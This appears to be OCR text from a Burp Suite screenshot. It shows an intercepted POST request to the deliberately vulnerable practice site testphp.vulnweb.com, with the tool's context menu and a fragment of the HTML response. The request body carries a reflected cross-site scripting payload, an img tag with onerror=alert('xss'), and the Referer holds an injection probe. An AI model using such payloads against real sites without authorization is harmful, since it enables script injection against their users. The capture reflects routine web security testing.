 Request
Raw Params Headers Hex
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) G
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/listproducts.php?cat%3Cnow=1
12 Upgrade-Insecure-Requests: 1
13
14 searchFor=test<img+src%3dx+onerror%3dalert("xss")>&goButton=go
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Mi1k7ea's Extender
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Generate CSRF PoC
Response
Raw Headers Hex Render
44 <a href="g
|
<a href="A
</td>
<td align="r
</td>
</tr>
</table>
</div>
/div>
!-- end masthead --
div id="content">
<h2 id='pageName'>
searched for: te
</h2>
/div>
!-- InstanceEndEdit
!--end content -->
div id="navBar">